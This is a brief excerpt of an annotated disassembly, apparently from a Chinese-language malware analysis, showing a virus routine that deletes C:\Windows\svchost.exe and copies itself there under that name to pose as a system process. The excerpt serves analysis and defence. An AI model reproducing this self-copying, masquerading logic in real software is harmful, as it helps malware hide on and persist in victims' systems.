 loc_410970: ; CODE XREF: sub_4108F0+8A↓j
mov cx, [eax+2]
add eax, 2
test cx, cx
jnz short loc_410970 ; 将EAX移动到字符串尾部
mov edx, dword ptr ds:aSvchost_exe ; "svchost.exe"
mov [eax], edx
mov ecx, dword ptr ds:aSvchost_exe+4
mov [eax+4], ecx
mov edx, dword ptr ds:aSvchost_exe+8
mov [eax+8], edx
mov ecx, dword ptr ds:aSvchost_exe+0Ch
mov [eax+0Ch], ecx
mov edx, dword ptr ds:aSvchost_exe+10h
mov [eax+10h], edx
mov ecx, dword ptr ds:aSvchost_exe+14h ; 拼接字符串"C:\Windows\svchost.exe"
push 104h
lea edx, [esp+4]
push edx
push 0
mov [eax+14h], ecx
call GetModuleFileName ; 获取本EXE所在的全路径文件名
test eax, eax
jz short loc_4109F6
push esi
call DeleteFile ; 删除系统C:\Windows\svchost.exe文件,每次执行病毒都要重新拷贝一次
lea eax, [esp]
push eax ; eax指向本exe的全路径
mov eax, esi ; esi="C:\windows\svchost.exe"
call sub_410410 ; 将自身写入到Windows目录下,并命名为svchost.exe文件
add esp, 4
drops.wooyun.org